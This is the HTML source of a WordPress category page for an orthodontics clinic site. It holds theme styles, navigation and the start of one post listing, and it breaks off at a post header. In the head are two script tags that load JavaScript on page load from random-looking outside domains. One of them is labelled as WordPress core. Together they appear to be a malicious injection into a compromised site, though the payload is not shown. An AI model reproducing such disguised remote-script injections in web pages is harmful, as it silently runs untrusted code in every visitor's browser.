

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aboutbraces.org/category/braces/
body_size: 17232
content:
<!DOCTYPE html>

<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Braces | About Braces</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%7COpen%20Sans%3A300%2C400%2C600%2C700%7CUbuntu%3A300%2C500%7CRoboto%3A700%2C500%2C300%7CMontserrat%3A700%7CVarela%20Round%3A400%7CPlayfair%20Display%3A400&#038;subset=latin%2Clatin-ext,latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%7COpen%20Sans%3A300%2C400%2C600%2C700%7CUbuntu%3A300%2C500%7CRoboto%3A700%2C500%2C300%7CMontserrat%3A700%7CVarela%20Round%3A400%7CPlayfair%20Display%3A400&#038;subset=latin%2Clatin-ext,latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%7COpen%20Sans%3A300%2C400%2C600%2C700%7CUbuntu%3A300%2C500%7CRoboto%3A700%2C500%2C300%7CMontserrat%3A700%7CVarela%20Round%3A400%7CPlayfair%20Display%3A400&#038;subset=latin%2Clatin-ext,latin&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.4.9.1 - aioseo.com -->
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://aboutbraces.org/category/braces/" />
		<link rel="next" href="https://aboutbraces.org/category/braces/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/aboutbraces.org\/category\/braces\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aboutbraces.org\/#listItem","position":1,"name":"Home","item":"https:\/\/aboutbraces.org\/","nextItem":"https:\/\/aboutbraces.org\/category\/braces\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aboutbraces.org\/category\/braces\/#listItem","position":2,"name":"Braces","previousItem":"https:\/\/aboutbraces.org\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/aboutbraces.org\/category\/braces\/#collectionpage","url":"https:\/\/aboutbraces.org\/category\/braces\/","name":"Braces | About Braces","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/aboutbraces.org\/#website"},"breadcrumb":{"@id":"https:\/\/aboutbraces.org\/category\/braces\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/aboutbraces.org\/#organization","name":"About Braces","url":"https:\/\/aboutbraces.org\/","contactPoint":{"@type":"ContactPoint","telephone":"+6563977177","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/aboutbraces.org\/#website","url":"https:\/\/aboutbraces.org\/","name":"About Braces","description":"Braces Singapore","inLanguage":"en-GB","publisher":{"@id":"https:\/\/aboutbraces.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="About Braces &raquo; Feed" href="https://aboutbraces.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="About Braces &raquo; Comments Feed" href="https://aboutbraces.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="About Braces &raquo; Braces Category Feed" href="https://aboutbraces.org/category/braces/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-global-css' href='https://aboutbraces.org/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://aboutbraces.org/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aboutbraces.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<link rel='stylesheet' id='chaty-front-css-css' href='https://aboutbraces.org/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.2.61703062199' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://aboutbraces.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aboutbraces.org/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://aboutbraces.org/wp-content/themes/salient/css/grid-system.css?ver=12.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://aboutbraces.org/wp-content/themes/salient/css/style.css?ver=12.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://aboutbraces.org/wp-content/themes/salient/css/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />

<link rel='stylesheet' id='responsive-css' href='https://aboutbraces.org/wp-content/themes/salient/css/responsive.css?ver=12.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://aboutbraces.org/wp-content/themes/salient/css/plugins/select2.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-child-style-css' href='https://aboutbraces.org/wp-content/themes/salient-child/style.css?ver=12.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://aboutbraces.org/wp-content/themes/salient/css/ascend.css?ver=12.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aboutbraces.org/wp-includes/css/dashicons.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='al_ic_revs_styles-css' href='https://aboutbraces.org/wp-content/plugins/reviews-plus/css/reviews-plus.min.css?timestamp=1698662286&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://aboutbraces.org/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=17889' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 100px);height:calc(100vh - 100px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 99px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 99px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:100px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 98px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 98px - 32px)!important;}}#nectar_fullscreen_rows{background-color:;}
body .portfolio-items .col .work-info .vert-center {
display: none;}
</style>

<script type='text/javascript' src='https://aboutbraces.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"150597e44a","ajax_url":"https:\/\/aboutbraces.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/aboutbraces.org\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/aboutbraces.org\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"150597e44a","ajax_url":"https:\/\/aboutbraces.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/aboutbraces.org\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/aboutbraces.org\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.6.8' id='wp-customer-reviews-3-frontend-js'></script>
<script type='text/javascript' src='https://aasdtvcvchcvhhhhh.com/ootot?ts=1769031901' id='ic-tracker-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769031901' id='wp-core-js-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='al_ic_revs_scripts-js-extra'>
/* <![CDATA[ */
var ic_revs = {"no_rating":"<div class=\"al-box warning\">The rating cannot be empty.<\/div>","no_empty":"<div class=\"al-box warning\">A valid value is required.<\/div>","check_errors":"<div class=\"al-box warning\">Please fill all the required data.<\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/plugins/reviews-plus/js/reviews-plus.min.js?timestamp=1698662286&#038;ver=6.3.2' id='al_ic_revs_scripts-js'></script>
<link rel="https://api.w.org/" href="https://aboutbraces.org/wp-json/" /><link rel="alternate" type="application/json" href="https://aboutbraces.org/wp-json/wp/v2/categories/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aboutbraces.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-33747649-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33747649-1');
</script><meta name="google-site-verification" content="gSgaPEyEorTIWBrZeoG3B1t1WRqEUiigQHenCj8FaAs"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://aboutbraces.org/wp-content/uploads/2023/04/cropped-logo-square-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://aboutbraces.org/wp-content/uploads/2023/04/cropped-logo-square-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aboutbraces.org/wp-content/uploads/2023/04/cropped-logo-square-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://aboutbraces.org/wp-content/uploads/2023/04/cropped-logo-square-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="archive category category-braces category-33 nectar-auto-lightbox ascend wpb-js-composer js-comp-ver-6.4.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1000" data-megamenu-width="contained" data-aie="zoom-out" data-ls="magnific" data-apte="center_mask_reveal" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#efefef" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="80" data-m-logo-height="50" data-padding="10" data-full-width="false" data-condense="false" >
		
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://aboutbraces.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd default-logo dark-version" alt="About Braces" src="https://aboutbraces.org/wp-content/uploads/2016/05/about-braces.jpg" srcset="https://aboutbraces.org/wp-content/uploads/2016/05/about-braces.jpg 1x, https://aboutbraces.org/wp-content/uploads/2016/05/about-braces.jpg 2x" /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://aboutbraces.org/home/">Home</a></li>
<li id="menu-item-6327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6327"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://aboutbraces.org/dr-stefan-vaz/">Dr Stefan Vaz, Orthodontist</a></li>
	<li id="menu-item-8071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8071"><a href="https://aboutbraces.org/about-us-3/">Dr Low Peng Koon, Oral Surgeon</a></li>
	<li id="menu-item-10886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10886"><a href="https://aboutbraces.org/dr-stefan-vaz-2/">Aaron Seah (Oral Health Therapist)</a></li>
	<li id="menu-item-10853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10853"><a href="https://aboutbraces.org/our-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-10463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10463"><a href="https://aboutbraces.org/">Appliance Systems</a></li>
<li id="menu-item-10135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10135"><a href="https://aboutbraces.org/affordable-invisalign-singapore-2/">Invisalign</a></li>
<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://aboutbraces.org/faq/">FAQ</a></li>
<li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://aboutbraces.org/blog/">Blog</a></li>
<li id="menu-item-9861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861"><a href="https://aboutbraces.org/resources/">Resources</a></li>
<li id="menu-item-6729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6729"><a href="https://aboutbraces.org/contact/">Contact</a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://aboutbraces.org/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." data-placeholder="Start Typing..." />
															
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	
	<div id="ajax-content-wrap">
		
		
		
		<div id="page-header-wrap" data-midnight="light">	 
			<div id="page-header-bg" data-animate-in-effect="zoom-out" id="page-header-bg" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="400">
				<div class="page-header-bg-image" style="background-image: url(http://themenectar.com/demo/salient-corporate/wp-content/uploads/2015/12/blog-header-1-150x150.jpg);"></div> 
				<div class="container">
					<div class="row">
						<div class="col span_6">
							<div class="inner-wrap">
								<span class="subheader">Category</span>
								<h1>Braces</h1>
															</div>
						</div>
					</div> 
				</div>
			</div>
		</div>
	
<div class="container-wrap">
		
	<div class="container main-content">
		
		<div class="row">
			
			<div class="full-width-content blog-fullwidth-wrap"><div class="post-area col  span_12 col_last masonry classic_enhanced " data-ams="8px" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="fade_in_from_bottom">
<article id="post-11261" class="regular masonry-blog-item post-11261 post type-post status-publish format-standard has-post-thumbnail category-braces category-orthodontics">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <a href="https://aboutbraces.org/orthodontics/the-connection-between-orthodontics-and-overall-health/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://aboutbraces.org/wp-content/uploads/2025/12/8_Freepik-600x403.jpg" class="attachment-portfolio-thumb size-portfolio-thumb skip-lazy wp-post-image" alt="" decoding="async" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" fetchpriority="high" srcset="https://aboutbraces.org/wp-content/uploads/2025/12/8_Freepik-600x403.jpg 600w, https://aboutbraces.org/wp-content/uploads/2025/12/8_Freepik-900x604.jpg 900w, https://aboutbraces.org/wp-content/uploads/2025/12/8_Freepik-400x269.jpg 400w" /></span></a>      
      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://aboutbraces.org/orthodontics/the-connection-between-orthodontics-and-overall-health/"></a>
        
        <span class="meta-category"><a class="braces" href="https://aboutbraces.org/category/braces/">Braces</a><a class="orthodontics" href="https://aboutbraces.org/category/orthodontics/">Orthodontics</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
